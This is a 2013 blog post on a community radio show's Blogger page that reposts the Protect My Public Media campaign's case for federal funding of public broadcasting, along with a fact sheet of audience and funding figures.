Protect My Public Media is a collaboration of local public radio and television stations, national distributors, producers, viewers, listeners and others who support a strong public media in the United States. The&nbsp;goal of the campaign is to activate our audiences to support federal funding for public media by taking a stand for the local stations and programs they love.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">What is Public Media?</b></div>
<blockquote style="border: none; margin: 1em 40px; outline: none;">
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media system is unique.</b>&nbsp;It&#8217;s a collaboration of 1,300 local non-commercial radio and television stations that&nbsp;work together and with national and local producers and community partners to provide all Americans with access to the best and most trusted non-commercial programming in the country.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media is for everyone.</b>&nbsp;Public media makes a special effort to serve children, minorities, and low-income Americans. It reaches more than 98% of the U.S. population.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media is local.</b>&nbsp;Stations are locally licensed and governed, locally programmed, and locally staffed. In many rural areas, public media is the only source of free local, national and international news, public affairs, and cultural programming.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media makes us and keeps us smart.&nbsp;</b>Investments in children&#8217;s educational, cultural, public affairs and news programming, digital classroom resources, teacher training, and distance learning have made public media a leader in lifelong learning.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media engages more than half of all Americans every month.&nbsp;</b>170 million Americans connect through over 360 public television stations, 900 public radio stations, hundreds of online resources, in-person events and &nbsp;on-the-ground services.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media costs less than a cup of coffee.&nbsp;</b>Annually, the federal contribution to public media amounts to $1.35 per American.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media system is one of the most effective public/private partnerships in America.</b>&nbsp;For every dollar local stations receive from the federal government, they are able to raise six dollars from local sources to provide their listeners and viewers with the best programming and services.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media reflects our values, not the interests of advertisers.&nbsp;</b>&nbsp;Public media is the only commercial free media outlet, which is why it&#8217;s so highly trusted by the American people.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media is more important than ever.</b>&nbsp;The rapidly changing media environment is making public media more vital as a source of unbiased news, local cultural programming, and non-commercial educational programs designed to enhance the quality of life of our local communities. Public media is a source of children&#8217;s programming, public affairs, music, and cultural information that is rarely provided by other sources.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media makes us better citizens.&nbsp;</b>The free flow of ideas and debate helps us participate in the political process as informed citizens.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media provides necessary programming for parents and children.</b>&nbsp;Year after year, parents overwhelmingly agree that public media is a trusted and safe place for their children to watch television. Research proves that public media&#8217;s content enables children to succeed in the classroom.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media embraces the digital future.</b>&nbsp;Public media content is now available through broadcast, cable, satellite, satellite radio, the Internet and wireless devices.&nbsp;Public media is committed to being where their listeners and viewers are in the changing media environment. Local stations partner with educators, museums, libraries and other community organizations to make great content available to the public for free on mobile devices and online. They are teaming up with start-ups and innovators to break new ground in educational and informational materials.</div>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<b style="border: none; margin: 0px; outline: none;">Our public media plays music that can&#8217;t be found anywhere else on the dial.</b>&nbsp;Local stations take creative risks, nurture new talent, and discover emerging artists. They are one of the only remaining sources of broadcast jazz and classical music in the country. And they support their local economies, including music venues, organizations, bands, and numerous other small businesses.</div>
</blockquote>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<strong style="border: none; margin: 0px; outline: none;">Public Media Fact Sheet</strong></div>
<ul style="border: none; list-style: square; margin: 0px 0px 0px 40px; outline: none; padding: 0px;">
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">The federal investment in public media is roughly one-hundredth of one percent (0.01%) of the federal budget.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">The cost of public media per American each year is $1.35.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Public broadcasting stations leverage every $1.00 of federal funding invested to raise an additional $6.00 on their own.<a href="file:///C:/Users/Melanie%20Batenchuk/Dropbox/Beekeeper%20Clients/170%20Million%20Americans/Website/Content/Web%20Content%20-%20General/Public%20Media%20Fact%20Sheet%20-%20final.docx#_msocom_1" style="border: none; color: #f26532; cursor: pointer; margin: 0px; outline: none; text-decoration: none;"><br style="border: none; margin: 0px; outline: none;" /></a></li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">An annual national survey conducted over the last 10 years has consistently confirmed that PBS and its member stations are ranked first in trust among nationally known institutions and are considered an &#8220;excellent&#8221; use of tax dollars by the American public, second only to military defense.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">According to the 2011 national survey by the bipartisan polling firms of Hart Research&nbsp;and American Viewpoint, more than two-thirds of American voters (69%) oppose proposals to eliminate government funding of public broadcasting.</li>
</ul>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<span style="border: none; margin: 0px; outline: none; text-decoration: underline;">Rural + Minority Stations</span></div>
<ul style="border: none; list-style: square; margin: 0px 0px 0px 40px; outline: none; padding: 0px;">
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">There are 62 public television stations and 170 rural public radio stations who serve rural communities.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Rural and minority public radio stations receive higher funding from CPB &#8211; in some cases as much as two-thirds of their budgets &#8211; because their communities simply don&#8217;t have the financial resources to provide support.<a href="file:///C:/Users/Melanie%20Batenchuk/Dropbox/Beekeeper%20Clients/170%20Million%20Americans/Website/Content/Web%20Content%20-%20General/Public%20Media%20Fact%20Sheet%20-%20final.docx#_msocom_4" style="border: none; color: #f26532; cursor: pointer; margin: 0px; outline: none; text-decoration: none;"><br style="border: none; margin: 0px; outline: none;" /></a></li>
</ul>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<span style="border: none; margin: 0px; outline: none; text-decoration: underline;">Public Media (TV + Radio)</span></div>
<ul style="border: none; list-style: square; margin: 0px 0px 0px 40px; outline: none; padding: 0px;">
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Public broadcasting (radio and TV combined) reaches more than 98% of the U.S. population and over 170&nbsp;million Americans tune in every month to the free, over-the-air programming.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Public broadcasting stations are locally licensed and operated with programming schedules and choices determined locally.</li>
</ul>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<span style="border: none; margin: 0px; outline: none; text-decoration: underline;">Public TV</span></div>
<ul style="border: none; list-style: square; margin: 0px 0px 0px 40px; outline: none; padding: 0px;">
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Roughly 120&nbsp;million people watch their local public television station each month.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Americans watch more than 230 million videos across all of PBS&#8217; web and mobile platforms every month; two-thirds (66%) of these streams were delivered on a mobile platform. (Google Analytics, 5/2013)PBS has a larger primetime audience than many commercial channels, including HBO, A&amp;E, HGTV, Discovery, TLC and Bravo.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">PBS&#8217; primetime rating for news and public affairs programming is 91% higher than CNN.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Public television educational programming and resources have been proven to help children from low-income families close the achievement gap with their middle income peers. (Linebarger, D.L. (2010) Between the Lions&nbsp;<i style="border: none; margin: 0px; outline: none;">Mississippi literacy initiative: 2008&#8211;2009 review</i>. A report prepared for Corporation for Public Broadcasting. Philadelphia, PA: Annenberg School for Communication,University of Pennsylvania.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">PBS is the No. 1 source of media content for preschool teachers. (Grunwald Study, 2009 Media and Technology Use and Trends Among K-12 &amp; Pre-K Teachers)</li>
</ul>
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
<span style="border: none; margin: 0px; outline: none; text-decoration: underline;">Public Radio</span></div>
<ul style="border: none; list-style: square; margin: 0px 0px 0px 40px; outline: none; padding: 0px;">
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Roughly 38 million people listen to public radio stations each week.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">The audience for public radio programming and newscasts is greater than the combined circulation of the top 64 national newspapers.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Public radio is a communications lifeline during times of emergencies, especially when the power grid is down.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">The Public Radio Satellite System, which links together a network of 450 public radio stations and an additional 400 repeater stations nationwide, supplies public safety and emergency alerts, AMBER alerts, and messages from Homeland Security to over 260 million Americans (over 90% of the population) during times of crisis.</li>
<li style="border: none; margin: 0px 0px 5px; outline: none; padding: 0px;">Every week, 26.4 million people tune in to NPR programs.</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15059783772849830461' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15059783772849830461' rel='author' title='author profile'>
<span itemprop='name'>Jessamyn Grace</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='http://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html' itemprop='url'/>
<a class='timestamp-link' href='https://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-07-17T15:35:00-07:00'>17.7.13</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7441302275324082558&postID=7755798410397391727&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7441302275324082558&postID=7755798410397391727&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7441302275324082558&postID=7755798410397391727&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7441302275324082558&postID=7755798410397391727&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7441302275324082558?po=7755798410397391727&hl=en&saa=85391&origin=https://dayofthevelvetvoice.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dayofthevelvetvoice.blogspot.com/2013/07/kmun-day-of-velvet-voice-playlist-29.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dayofthevelvetvoice.blogspot.com/2013/07/kmun-day-of-velvet-voice-playlist-15.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://dayofthevelvetvoice.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://dayofthevelvetvoice.blogspot.com/feeds/7755798410397391727/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>To stream the most recent show...</h2>
<div class='widget-content'>
<p><span style="font-family:&quot;;">Visit </span><a href="https://coastradio.org/archives/" style="font-size: 100%;">Archives - Coast Community Radio (coastradio.org)</a> and choose 'Day of the Velvet Voice' from the drop down menu.</p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>To listen to the live show online...</h2>
<div class='widget-content'>
Day of the Velvet Voice streams live every other Monday night at 10pm PDT UTC/GMT-7 hours<br/><br/>To listen please visit: <a href="http://www.coastradio.org/">http://www.coastradio.org/</a><br/>In the upper right corner under ON AIR select KMUN 91.9  KTCB 89.5. Turn your speakers up!<br/><br/>To find out what time the show begins in your city visit:<br/><a href="http://www.timeanddate.com/worldclock/fixedtime.html?iso=20111015T22&amp;p1=137">http://www.timeanddate.com/worldclock/fixedtime.html?iso=20111015T22&amp;p1=137</a><br/><br/><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15059783772849830461'><img alt='My Photo' class='profile-img' height='60' src='//4.bp.blogspot.com/--BRdVyZ_rHM/Vw4XniTBzKI/AAAAAAAACLc/ma-eHT4hZMImyebG6PQQ7WvljbU_4mkpgCK4B/s80/Graveyard%2B2014%2B%252811%2529.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15059783772849830461' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Jessamyn Grace
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15059783772849830461' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Past Playlists</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
